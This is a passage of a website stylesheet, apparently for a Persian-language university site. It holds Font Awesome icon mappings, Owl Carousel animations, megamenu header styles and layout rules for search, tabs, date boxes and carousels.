    content: "\f199"
}
.fa-wordpress:before {
    content: "\f19a"
}
.fa-openid:before {
    content: "\f19b"
}
.fa-bank:before,
.fa-institution:before,
.fa-university:before {
    content: "\f19c"
}
.fa-graduation-cap:before,
.fa-mortar-board:before {
    content: "\f19d"
}
.fa-yahoo:before {
    content: "\f19e"
}
.fa-google:before {
    content: "\f1a0"
}
.fa-reddit:before {
    content: "\f1a1"
}
.fa-reddit-square:before {
    content: "\f1a2"
}
.fa-stumbleupon-circle:before {
    content: "\f1a3"
}
.fa-stumbleupon:before {
    content: "\f1a4"
}
.fa-delicious:before {
    content: "\f1a5"
}
.fa-digg:before {
    content: "\f1a6"
}
.fa-pied-piper:before {
    content: "\f1a7"
}
.fa-pied-piper-alt:before {
    content: "\f1a8"
}
.fa-drupal:before {
    content: "\f1a9"
}
.fa-joomla:before {
    content: "\f1aa"
}
.fa-language:before {
    content: "\f1ab"
}
.fa-fax:before {
    content: "\f1ac"
}
.fa-building:before {
    content: "\f1ad"
}
.fa-child:before {
    content: "\f1ae"
}
.fa-paw:before {
    content: "\f1b0"
}
.fa-spoon:before {
    content: "\f1b1"
}
.fa-cube:before {
    content: "\f1b2"
}
.fa-cubes:before {
    content: "\f1b3"
}
.fa-behance:before {
    content: "\f1b4"
}
.fa-behance-square:before {
    content: "\f1b5"
}
.fa-steam:before {
    content: "\f1b6"
}
.fa-steam-square:before {
    content: "\f1b7"
}
.fa-recycle:before {
    content: "\f1b8"
}
.fa-automobile:before,
.fa-car:before {
    content: "\f1b9"
}
.fa-cab:before,
.fa-taxi:before {
    content: "\f1ba"
}
.fa-tree:before {
    content: "\f1bb"
}
.fa-spotify:before {
    content: "\f1bc"
}
.fa-deviantart:before {
    content: "\f1bd"
}
.fa-soundcloud:before {
    content: "\f1be"
}
.fa-database:before {
    content: "\f1c0"
}
.fa-file-pdf-o:before {
    content: "\f1c1"
}
.fa-file-word-o:before {
    content: "\f1c2"
}
.fa-file-excel-o:before {
    content: "\f1c3"
}
.fa-file-powerpoint-o:before {
    content: "\f1c4"
}
.fa-file-image-o:before,
.fa-file-photo-o:before,
.fa-file-picture-o:before {
    content: "\f1c5"
}
.fa-file-archive-o:before,
.fa-file-zip-o:before {
    content: "\f1c6"
}
.fa-file-audio-o:before,
.fa-file-sound-o:before {
    content: "\f1c7"
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "\f1c8"
}
.fa-file-code-o:before {
    content: "\f1c9"
}
.fa-vine:before {
    content: "\f1ca"
}
.fa-codepen:before {
    content: "\f1cb"
}
.fa-jsfiddle:before {
    content: "\f1cc"
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-ring:before,
.fa-life-saver:before,
.fa-support:before {
    content: "\f1cd"
}
.fa-circle-o-notch:before {
    content: "\f1ce"
}
.fa-ra:before,
.fa-rebel:before {
    content: "\f1d0"
}
.fa-empire:before,
.fa-ge:before {
    content: "\f1d1"
}
.fa-git-square:before {
    content: "\f1d2"
}
.fa-git:before {
    content: "\f1d3"
}
.fa-hacker-news:before {
    content: "\f1d4"
}
.fa-tencent-weibo:before {
    content: "\f1d5"
}
.fa-qq:before {
    content: "\f1d6"
}
.fa-wechat:before,
.fa-weixin:before {
    content: "\f1d7"
}
.fa-paper-plane:before,
.fa-send:before {
    content: "\f1d8"
}
.fa-paper-plane-o:before,
.fa-send-o:before {
    content: "\f1d9"
}
.fa-history:before {
    content: "\f1da"
}
.fa-circle-thin:before,
.fa-genderless:before {
    content: "\f1db"
}
.fa-header:before {
    content: "\f1dc"
}
.fa-paragraph:before {
    content: "\f1dd"
}
.fa-sliders:before {
    content: "\f1de"
}
.fa-share-alt:before {
    content: "\f1e0"
}
.fa-share-alt-square:before {
    content: "\f1e1"
}
.fa-bomb:before {
    content: "\f1e2"
}
.fa-futbol-o:before,
.fa-soccer-ball-o:before {
    content: "\f1e3"
}
.fa-tty:before {
    content: "\f1e4"
}
.fa-binoculars:before {
    content: "\f1e5"
}
.fa-plug:before {
    content: "\f1e6"
}
.fa-slideshare:before {
    content: "\f1e7"
}
.fa-twitch:before {
    content: "\f1e8"
}
.fa-yelp:before {
    content: "\f1e9"
}
.fa-newspaper-o:before {
    content: "\f1ea"
}
.fa-wifi:before {
    content: "\f1eb"
}
.fa-calculator:before {
    content: "\f1ec"
}
.fa-paypal:before {
    content: "\f1ed"
}
.fa-google-wallet:before {
    content: "\f1ee"
}
.fa-cc-visa:before {
    content: "\f1f0"
}
.fa-cc-mastercard:before {
    content: "\f1f1"
}
.fa-cc-discover:before {
    content: "\f1f2"
}
.fa-cc-amex:before {
    content: "\f1f3"
}
.fa-cc-paypal:before {
    content: "\f1f4"
}
.fa-cc-stripe:before {
    content: "\f1f5"
}
.fa-bell-slash:before {
    content: "\f1f6"
}
.fa-bell-slash-o:before {
    content: "\f1f7"
}
.fa-trash:before {
    content: "\f1f8"
}
.fa-copyright:before {
    content: "\f1f9"
}
.fa-at:before {
    content: "\f1fa"
}
.fa-eyedropper:before {
    content: "\f1fb"
}
.fa-paint-brush:before {
    content: "\f1fc"
}
.fa-birthday-cake:before {
    content: "\f1fd"
}
.fa-area-chart:before {
    content: "\f1fe"
}
.fa-pie-chart:before {
    content: "\f200"
}
.fa-line-chart:before {
    content: "\f201"
}
.fa-lastfm:before {
    content: "\f202"
}
.fa-lastfm-square:before {
    content: "\f203"
}
.fa-toggle-off:before {
    content: "\f204"
}
.fa-toggle-on:before {
    content: "\f205"
}
.fa-bicycle:before {
    content: "\f206"
}
.fa-bus:before {
    content: "\f207"
}
.fa-ioxhost:before {
    content: "\f208"
}
.fa-angellist:before {
    content: "\f209"
}
.fa-cc:before {
    content: "\f20a"
}
.fa-ils:before,
.fa-shekel:before,
.fa-sheqel:before {
    content: "\f20b"
}
.fa-meanpath:before {
    content: "\f20c"
}
.fa-buysellads:before {
    content: "\f20d"
}
.fa-connectdevelop:before {
    content: "\f20e"
}
.fa-dashcube:before {
    content: "\f210"
}
.fa-forumbee:before {
    content: "\f211"
}
.fa-leanpub:before {
    content: "\f212"
}
.fa-sellsy:before {
    content: "\f213"
}
.fa-shirtsinbulk:before {
    content: "\f214"
}
.fa-simplybuilt:before {
    content: "\f215"
}
.fa-skyatlas:before {
    content: "\f216"
}
.fa-cart-plus:before {
    content: "\f217"
}
.fa-cart-arrow-down:before {
    content: "\f218"
}
.fa-diamond:before {
    content: "\f219"
}
.fa-ship:before {
    content: "\f21a"
}
.fa-user-secret:before {
    content: "\f21b"
}
.fa-motorcycle:before {
    content: "\f21c"
}
.fa-street-view:before {
    content: "\f21d"
}
.fa-heartbeat:before {
    content: "\f21e"
}
.fa-venus:before {
    content: "\f221"
}
.fa-mars:before {
    content: "\f222"
}
.fa-mercury:before {
    content: "\f223"
}
.fa-transgender:before {
    content: "\f224"
}
.fa-transgender-alt:before {
    content: "\f225"
}
.fa-venus-double:before {
    content: "\f226"
}
.fa-mars-double:before {
    content: "\f227"
}
.fa-venus-mars:before {
    content: "\f228"
}
.fa-mars-stroke:before {
    content: "\f229"
}
.fa-mars-stroke-v:before {
    content: "\f22a"
}
.fa-mars-stroke-h:before {
    content: "\f22b"
}
.fa-neuter:before {
    content: "\f22c"
}
.fa-facebook-official:before {
    content: "\f230"
}
.fa-pinterest-p:before {
    content: "\f231"
}
.fa-whatsapp:before {
    content: "\f232"
}
.fa-server:before {
    content: "\f233"
}
.fa-user-plus:before {
    content: "\f234"
}
.fa-user-times:before {
    content: "\f235"
}
.fa-bed:before,
.fa-hotel:before {
    content: "\f236"
}
.fa-viacoin:before {
    content: "\f237"
}
.fa-train:before {
    content: "\f238"
}
.fa-subway:before {
    content: "\f239"
}
.fa-medium:before {
    content: "\f23a"
}
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}
.owl-carousel .owl-wrapper {
    display: none;
    position: relative
}
.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}
.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out
}
.owl-carousel .owl-item {
    float: left
}
.owl-controls .owl-buttons div,
.owl-controls .owl-page {
    cursor: pointer
}
.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
.grabbing {
    cursor: url(grabbing.html) 8 8, move
}
.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}
.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center
}
.owl-theme .owl-controls .owl-buttons div {
    display: inline-block;
    zoom: 1;
    *display: inline;
    margin: 5px;
    padding: 3px 10px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none
}
.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline
}
.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1
}
.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}
.owl-item.loading {
    min-height: 150px;
    background: url(AjaxLoader.html) no-repeat center center
}
.owl-origin {
    -webkit-perspective: 1200px;
    -webkit-perspective-origin-x: 50%;
    -webkit-perspective-origin-y: 50%;
    -moz-perspective: 1200px;
    -moz-perspective-origin-x: 50%;
    -moz-perspective-origin-y: 50%;
    perspective: 1200px
}
.owl-fade-out {
    z-index: 10;
    -webkit-animation: fadeOut .7s both ease;
    -moz-animation: fadeOut .7s both ease;
    animation: fadeOut .7s both ease
}
.owl-fade-in {
    -webkit-animation: fadeIn .7s both ease;
    -moz-animation: fadeIn .7s both ease;
    animation: fadeIn .7s both ease
}
.owl-backSlide-out {
    -webkit-animation: backSlideOut 1s both ease;
    -moz-animation: backSlideOut 1s both ease;
    animation: backSlideOut 1s both ease
}
.owl-backSlide-in {
    -webkit-animation: backSlideIn 1s both ease;
    -moz-animation: backSlideIn 1s both ease;
    animation: backSlideIn 1s both ease
}
.owl-goDown-out {
    -webkit-animation: scaleToFade .7s ease both;
    -moz-animation: scaleToFade .7s ease both;
    animation: scaleToFade .7s ease both
}
.owl-goDown-in {
    -webkit-animation: goDown .6s ease both;
    -moz-animation: goDown .6s ease both;
    animation: goDown .6s ease both
}
.owl-fadeUp-in {
    -webkit-animation: scaleUpFrom .5s ease both;
    -moz-animation: scaleUpFrom .5s ease both;
    animation: scaleUpFrom .5s ease both
}
.owl-fadeUp-out {
    -webkit-animation: scaleUpTo .5s ease both;
    -moz-animation: scaleUpTo .5s ease both;
    animation: scaleUpTo .5s ease both
}
@-webkit-keyframes empty {
    0% {
        opacity: 1
    }
}
@-moz-keyframes empty {
    0% {
        opacity: 1
    }
}
@keyframes empty {
    0% {
        opacity: 1
    }
}
@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}
@-moz-keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}
@keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
@-moz-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
@-webkit-keyframes backSlideOut {
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px)
    }
    100%,
    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%)
    }
}
@-moz-keyframes backSlideOut {
    25% {
        opacity: .5;
        -moz-transform: translateZ(-500px)
    }
    100%,
    75% {
        opacity: .5;
        -moz-transform: translateZ(-500px) translateX(-200%)
    }
}
@keyframes backSlideOut {
    25% {
        opacity: .5;
        transform: translateZ(-500px)
    }
    100%,
    75% {
        opacity: .5;
        transform: translateZ(-500px) translateX(-200%)
    }
}
@-webkit-keyframes backSlideIn {
    0%, 25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(200%)
    }
    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0) translateX(0)
    }
}
@-moz-keyframes backSlideIn {
    0%, 25% {
        opacity: .5;
        -moz-transform: translateZ(-500px) translateX(200%)
    }
    75% {
        opacity: .5;
        -moz-transform: translateZ(-500px)
    }
    100% {
        opacity: 1;
        -moz-transform: translateZ(0) translateX(0)
    }
}
@keyframes backSlideIn {
    0%, 25% {
        opacity: .5;
        transform: translateZ(-500px) translateX(200%)
    }
    75% {
        opacity: .5;
        transform: translateZ(-500px)
    }
    100% {
        opacity: 1;
        transform: translateZ(0) translateX(0)
    }
}
@-webkit-keyframes scaleToFade {
    to {
        opacity: 0;
        -webkit-transform: scale(.8)
    }
}
@-moz-keyframes scaleToFade {
    to {
        opacity: 0;
        -moz-transform: scale(.8)
    }
}
@keyframes scaleToFade {
    to {
        opacity: 0;
        transform: scale(.8)
    }
}
@-webkit-keyframes goDown {
    from {
        -webkit-transform: translateY(-100%)
    }
}
@-moz-keyframes goDown {
    from {
        -moz-transform: translateY(-100%)
    }
}
@keyframes goDown {
    from {
        transform: translateY(-100%)
    }
}
@-webkit-keyframes scaleUpFrom {
    from {
        opacity: 0;
        -webkit-transform: scale(1.5)
    }
}
@-moz-keyframes scaleUpFrom {
    from {
        opacity: 0;
        -moz-transform: scale(1.5)
    }
}
@keyframes scaleUpFrom {
    from {
        opacity: 0;
        transform: scale(1.5)
    }
}
@-webkit-keyframes scaleUpTo {
    to {
        opacity: 0;
        -webkit-transform: scale(1.5)
    }
}
@-moz-keyframes scaleUpTo {
    to {
        opacity: 0;
        -moz-transform: scale(1.5)
    }
}
@keyframes scaleUpTo {
    to {
        opacity: 0;
        transform: scale(1.5)
    }
}
/*!
 * Yamm!3 - Yet another megamenu for Bootstrap 3
 * http://geedmo.github.com/yamm3
 * 
 * @geedmo - Licensed under the MIT license
 */

.yamm .collapse,
.yamm .dropdown,
.yamm .dropup,
.yamm .nav {
    position: static
}
.yamm .container {
    position: relative
}
.yamm .dropdown-menu {
    left: auto
}
.yamm .yamm-content {
    padding: 20px 30px
}
.yamm .dropdown.yamm-fw .dropdown-menu {
    left: 0;
    right: 0
}
@keyframes fadeInDown {
    0% {
        opacity: 0;
        top: -8em
    }
    100% {
        opacity: 1;
        top: 0
    }
}
.main-header {
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    background: #0D2B67;
    max-height: 35.88855em
}
.main-header a,
.main-header a:hover {
    color: #fff
}
.main-header .secondary-menu {
    background: #0a2250;
    text-align: center
}
.main-header .secondary-menu ul {
    margin: 0;
    line-height: 2.61803em
}
.main-header .primary-menu {
    position: relative;
    height: 5.23607em
}
.main-header .primary-menu .logo {
    position: absolute;
    left: 0;
    top: 0
}
.main-header .primary-menu .logo a {
    display: inline-block
}
.main-header .primary-menu .logo img {
    width: 5.23607em;
    display: inline;
    float: left
}
.main-header .primary-menu .logo span {
    font-weight: 700;
    line-height: 6em
}
.main-header .primary-menu .navbar {
    margin-bottom: 0;
    margin-top: 1em
}
.main-header .primary-menu .navbar-toggle {
    background-color: #fff;
    opacity: .15
}
.main-header .primary-menu .navbar-toggle .icon-bar {
    border: 1px solid #0D2B67
}
.main-header .primary-menu .dropdown-menu>li>a {
    color: #fff;
    opacity: .7
}
.main-header .primary-menu .dropdown-menu {
    background-color: #0D2B67
}
.main-header .primary-menu .dropdown-menu .divider {
    background-color: #0a2250
}
.main-header .primary-menu .nav .open>a,
.main-header .primary-menu .nav .open>a:focus,
.main-header .primary-menu .nav .open>a:hover {
    background-color: #09F;
    border-color: #09F
}
.main-header .primary-menu li.dropdown.open {
    background-color: #09F
}
.main-header .primary-menu .nav>li>a {
    font-size: 1.23607em
}
.main-header .primary-menu .nav li.active {
    background-color: #09F
}
.main-header .primary-menu .nav li.active a {
    color: #fff;
    opacity: 1
}
.main-header .primary-menu .nav li a {
    padding-left: 25px
}
.main-header .primary-menu .nav li a:focus,
.main-header .primary-menu .nav li a:hover {
    background-color: #09F;
    color: #fff;
    opacity: 1;
    -webkit-transition: background-color 1s ease;
    -moz-transition: background-color 1s ease;
    -ms-transition: background-color 1s ease;
    -o-transition: background-color 1s ease;
    transition: background-color 1s ease
}
.main-header .search-box {
    text-align: center;
    position: relative;
    vertical-align: middle;
    white-space: nowrap
}
.main-header .search-box input {
    height: 35px;
    background: #fff;
    border: none;
    color: #0D2B67;
    padding-left: 45px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-transition: width .55s ease;
    -moz-transition: width .55s ease;
    -ms-transition: width .55s ease;
    -o-transition: width .55s ease;
    transition: width .55s ease
}
.main-header .search-box input::-webkit-input-placeholder {
    color: #0D2B67;
    opacity: 1
}
.main-header .search-box input:-moz-placeholder {
    color: #0D2B67;
    opacity: 1
}
.main-header .search-box input::-moz-placeholder {
    color: #0D2B67;
    opacity: 1
}
.main-header .search-box input:-ms-input-placeholder {
    color: #0D2B67;
    opacity: 1
}
.main-header .search-box .icon {
    position: absolute;
    margin-left: 1em;
    margin-top: .47214em;
    z-index: 1;
    color: #0D2B67
}
.main-header .search-box input:active,
.main-header .search-box input:focus {
    outline: 0;
    background: #fff;
    color: #0D2B67;
    opacity: 1
}
.main-header .language-selector {
    text-align: center
}
.main-header .language-selector ul {
    margin: 8px 0
}
.main-header.header-small {
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    z-index: 500;
    animation-name: fadeInDown;
    animation-duration: 1s
}
.main-header.header-small .secondary-menu {
    height: 0
}
.main-header.header-small .secondary-menu .language-selector,
.main-header.header-small .secondary-menu .search-box,
.main-header.header-small .secondary-menu .top-bar-menu {
    display: none
}
.main-header.header-small .primary-menu {
    margin-top: 1.23607em
}
.main-header .yamm-fw .yamm-content,
.main-header .yamm-fw .yamm-content a {
    color: #fff
}
.main-header .yamm-fw .yamm-content img {
    display: none
}
@media (min-width: 768px) {
    .main-header {
        overflow-y: visible
    }
    .main-header .yamm-fw .yamm-content {
        background-color: #fdfdfd;
        color: #000
    }
    .main-header .yamm-fw .yamm-content h4 {
        border-bottom: 1px solid #0D2B67;
        padding-bottom: .2918em
    }
    .main-header .yamm-fw .yamm-content a {
        color: #0D2B67;
        opacity: 1
    }
    .main-header .yamm-fw .yamm-content img {
        display: inline
    }
    .main-header .secondary-menu {
        text-align: left
    }
    .main-header .search-box {
        width: 2.61803em;
        float: right;
        z-index: 100;
        margin-top: .09017em
    }
    .main-header .search-box input {
        width: 1.23607em;
        float: right
    }
    .main-header .search-box .icon {
        position: absolute;
        right: 1.23607em;
        margin-right: 1em;
        margin-left: 0;
        margin-top: .47214em
    }
    .main-header .search-box input:active,
    .main-header .search-box input:focus {
        outline: 0;
        width: 17.94427em
    }
    .main-header .search-box:hover input {
        width: 17.94427em
    }
    .main-header .language-selector {
        width: 17.94427em;
        float: right;
        z-index: 0;
        margin-top: 0
    }
    .main-header .language-selector ul {
        margin: 0
    }
    .main-header .primary-menu {
        height: auto
    }
    .main-header .primary-menu .logo {
        position: relative
    }
    .main-header .primary-menu .dropdown-menu {
        background-color: #fdfdfd
    }
    .main-header .primary-menu .dropdown-menu li a {
        color: #000;
        opacity: 1
    }
    .main-header .primary-menu .dropdown-menu li a:hover {
        color: #0D2B67
    }
    .main-header .primary-menu .navbar-collapse {
        padding-left: 0;
        padding-right: 0
    }
    .main-header .primary-menu .navbar-nav {
        float: right
    }
    .main-header .primary-menu .navbar {
        margin-top: 0
    }
    .main-header .primary-menu .nav .open>a,
    .main-header .primary-menu .nav .open>a:focus,
    .main-header .primary-menu .nav .open>a:hover {
        background-color: #fdfdfd;
        border-color: #fdfdfd;
        color: #0D2B67
    }
    .main-header .primary-menu .nav li.active,
    .main-header .primary-menu li.dropdown.open {
        background-color: #fdfdfd
    }
    .main-header .primary-menu .nav li.active a {
        color: #0D2B67
    }
    .main-header .primary-menu .nav li a {
        padding-left: 15px
    }
    .main-header .primary-menu .nav li a:focus,
    .main-header .primary-menu .nav li a:hover {
        background-color: #fdfdfd;
        color: #0D2B67
    }
}
@media (min-width: 1200px) {
    .main-header {
        overflow-y: visible
    }
    .main-header .primary-menu nav {
        right: 0;
        position: absolute;
        bottom: 0
    }
    .main-header.header-small .secondary-menu .row {
        position: relative
    }
    .main-header.header-small .secondary-menu .search-box {
        position: absolute;
        right: 0;
        display: block;
        z-index: 1000
    }
    .main-header.header-small .secondary-menu .search-box input:active,
    .main-header.header-small .secondary-menu .search-box input:focus,
    .main-header.header-small .secondary-menu .search-box:hover input {
        width: 22.18034em
    }
    .main-header.header-small .secondary-menu .top-bar-menu {
        display: block;
        float: right;
        text-align: right;
        margin-right: 4.23607em;
        z-index: 999
    }
}
body {
    background: #fdfdfd;
    line-height: 1.61803em;
	font-family:IRANSans, tahoma;
	font-size:160%;
}
.section-header {
    border-bottom: 1px solid #831312;
    color: #831312;
    text-transform: uppercase;
    padding-bottom: .18034em;
    margin-top: .61803em
}
section {
    margin-top: 8px;
    padding: 2em 0
}
section .‌header-with-link-button {
    position: relative
}
section .‌header-with-link-button .link-buttons {
    position: absolute;
    right: 1.23607em;
    bottom: 0
}
section .‌header-with-link-button .link-buttons a {
    color: #831312
}
h1 {
    font-size: 2em
}
h2 {
    font-size: 1.61803em
}
h3 {
    font-size: 1.23607em
}
a:active,
a:focus,
a:hover,
a:link,
a:visited {
    text-decoration: none;
    outline: 0
}
a {
    color: cornflowerblue;
}
a:hover {
    /*color: #831312*/
}
#topcontrol {
    font-size: 2em;
    background-color: #0D2B67;
    width: 1.23607em;
    height: 1.23607em;
    line-height: 1.23607em;
    text-align: center;
    border-radius: 5px;
    color: #fff
}
.owl-theme .owl-controls .owl-buttons div {
    background: 0 0;
    color: #831312;
    position: absolute;
    opacity: .8;
    top: 40%;
    font-size: 2em
}
.owl-prev {
    left: 1em
}
.owl-next {
    right: 1em
}
.big-slider-section {
    padding-bottom: 0;
    padding-top: 0
}
.big-slider-section img {
    width: 100%
}
.big-slider-section .carousel-caption {
    background-color: #fdfdfd;
    opacity: .8;
    padding-bottom: 0;
    padding-top: 0;
    color: #831312;
    bottom: 0;
    width: 100%;
    left: 0
}
.big-slider-section .carousel-caption h3 {
    margin: 8px auto
}
.big-slider-section .carousel-caption p {
    display: none
}
@media (min-width: 768px) {
    .big-slider-section .carousel-caption h3 {
        margin: 15px auto
    }
    .big-slider-section .carousel-caption p {
        display: block
    }
}
section.zero-padding {
    padding: 0
}
.dark-box {
    background-color: #e4e4e4;
    border-bottom: 1px solid #cacaca;
    border-top: 1px solid #cacaca
}
.bordered-image-with-title {
    padding-bottom: 1.61803em
}
.bordered-image-with-title img {
    width: 100%;
    border: 2px solid #831312
}
.bordered-image-with-title h3 {
    background-color: #831312;
    margin: 0;
    padding: .5em
}
.bordered-image-with-title h3 a {
    color: #fff
}
.more-link {
    text-align: right;
    padding: .38197em;
    clear: both;
    background: #dedede
}
.more-link li {
    margin: 0!important
}
.more-link a {
    color: #831312!important
}
ul.list-unstyled a {
    color: #000
}
ul.list-unstyled a:hover {
    color: #831312
}
ul.list-unstyled li {
    line-height: 1.61803em;
    margin-bottom: .61803em
}
.field-of-study-search,
.quick-links {
    background-color: #0D2B67;
    padding: 1.23607em;
    margin-top: 20px
}
.field-of-study-search .section-header,
.quick-links .section-header {
    color: #fff;
    border: none
}
.field-of-study-search input,
.field-of-study-search select,
.quick-links input,
.quick-links select {
    height: 2.3em;
    background: #fdfdfd;
    border: none;
    color: #831312;
    padding-left: 45px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}
.field-of-study-search input::-webkit-input-placeholder,
.quick-links input::-webkit-input-placeholder {
    color: #831312
}
.field-of-study-search input:-moz-placeholder,
.quick-links input:-moz-placeholder {
    color: #831312
}
.field-of-study-search input::-moz-placeholder,
.quick-links input::-moz-placeholder {
    color: #831312
}
.field-of-study-search input:-ms-input-placeholder,
.quick-links input:-ms-input-placeholder {
    color: #831312
}
.field-of-study-search .icon,
.quick-links .icon {
    position: absolute;
    margin-left: .76393em;
    margin-top: .47214em;
    z-index: 1;
    color: #831312
}
.quick-links {
    background-color: #0a2250;
    padding: 1.61803em 1.23607em
}
.quick-links .form-group {
    margin-bottom: 0
}
.nav-tabs {
    font-weight: 700;
    border-bottom: 1px solid #831312;
    line-height: 4em;
    font-size: .92em
}
.nav-tabs a {
    color: #831312
}
.nav-tabs a:hover {
    background-color: #0D2B67;
    color: #fff;
    border-bottom: 1px solid #831312
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    background-color: #0D2B67!important;
    color: #fff;
    border-bottom: 1px solid #831312
}
.tab-content {
    padding: 1em
}
.tab-content .more-link a {
    padding-left: 0
}
.tab-content li {
    clear: both;
    margin-bottom: .76393em
}
.tab-content li a {
    width: 100%;
    padding-left: 3.23607em;
    display: block
}
.event-tabs {
    margin-top: .38197em
}
.date-box {
    display: inline-block;
    margin-right: .2918em;
    color: #fff;
    float: left;
    width: 4.23607em;
    margin-bottom: .76393em
}
.date-box .day {
    background-color: #831312;
    width: 100%;
    display: block;
    text-align: center;
    line-height: 1em;
    padding: .2918em 0
}
.date-box .month {
    background-color: #fff;
    color: #831312;
    width: 100%;
    display: block;
    text-align: center;
    padding: .23607em 0;
    border-bottom: 1px solid #831312;
    border-right: 1px solid #831312;
    border-left: 1px solid #831312
}
section.calendar {
    padding-bottom: .61803em
}
section.data-thumb-carousel .owl-theme .owl-controls .owl-buttons div {
    top: 20%
}
section.data-thumb-carousel .owl-prev {
    left: 0
}
section.data-thumb-carousel .owl-next {
    right: 0
}
section.data-thumb-carousel .caption {
    background: #e6e6e6
}
section.data-thumb-carousel .caption h3 {
    margin: 0
}
section.data-thumb-carousel .caption a {
    color: #831312
}
section.data-thumb-carousel .caption p {
    margin-top: .38197em;
    text-align: justify
}
section.data-thumb-carousel .owl-carousel {
    background: 0 0;
    border: 0;
    margin-bottom: 0
}
section.data-thumb-carousel .owl-carousel ul li {
    margin-left: .47214em
}
section.data-thumb-carousel .thumbnail {
    background: 0 0;
    margin-left: 1em;
    border: 0
}
section.services .services-large-screen img {
    width: 100%
}
section.services .services-large-screen .margin-row {
    margin-top: 2px;
    border-top: 2px solid #f0f0f0
}
section.services .services-large-screen .no-padding {
    padding: 0
}
section.services .services-large-screen .first-column {
    border-right: 2px solid #f0f0f0
}
section.services .services-large-screen .last-column {
    border-left: 2px solid #f0f0f0
}
section.services .services-large-screen .middle-column {
    border-right: 2px solid #f0f0f0;
    border-left: 2px solid #f0f0f0
}
section.services .services-large-screen .image-box {
    position: relative;
    background-color: #000
}
section.services .services-large-screen .image-box .service-title {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    font-weight: 700;
    color: #fff
}
section.services .services-large-screen .image-box .service-title a {
    display: block;
    width: 100%
}
section.services .services-large-screen .image-box:hover img {
    opacity: .5;
    -webkit-transition: opacity .5s ease;
    -moz-transition: opacity .5s ease;
    -ms-transition: opacity .5s ease;
    -o-transition: opacity .5s ease;
    transition: opacity .5s ease
}
section.services .services-large-screen .image-box:hover .service-title {
    bottom: 30%;
    -webkit-transition: bottom .8s ease;
    -moz-transition: bottom .8s ease;
    -ms-transition: bottom .8s ease;
    -o-transition: bottom .8s ease;
    transition: bottom .8s ease
}
section.important-links {
    padding-top: 0;
    padding-bottom: 0
}
.content-box {
    margin-right: -8px;
    border: 1px solid #d7d7d7;
    padding: 1em
}
.sidebar-box {
    border: 1px solid #d7d7d7
}
.borderless {
    border: 0;
    background: 0 0
}
.text-over-thumbnail {
    position: relative;
    padding: 0
}
.text-over-thumbnail .caption {
    position: absolute;
    min-width: 60%;
    bottom: 0;
    padding: 0;
    background-color: rgba(255, 255, 255, .8)
}
.text-over-thumbnail .caption:hover {
    background-color: #fff
}
.text-over-thumbnail .caption h3 {
    margin: 0
}
.text-over-thumbnail .caption a {
    display: block;
    line-height: 1.23607em;
    font-weight: 700;
    padding: .61803em;
    color: #831312;
    -webkit-transition: opacity .5s ease;
    -moz-transition: opacity .5s ease;
    -ms-transition: opacity .5s ease;
    -o-transition: opacity .5s ease;
    transition: opacity .5s ease
}
.separator {
    background: #831312;
    height: 1px;
    margin: 10px auto
}
.icon-carousel {
    line-height: 3em;
    background: 0 0;
    border: 0;
    margin-bottom: 0
}
.icon-carousel .owl-prev {
    left: -.5em
}
.icon-carousel .owl-next {
    right: -.5em
}
.icon-carousel .item {
    display: inline-block;
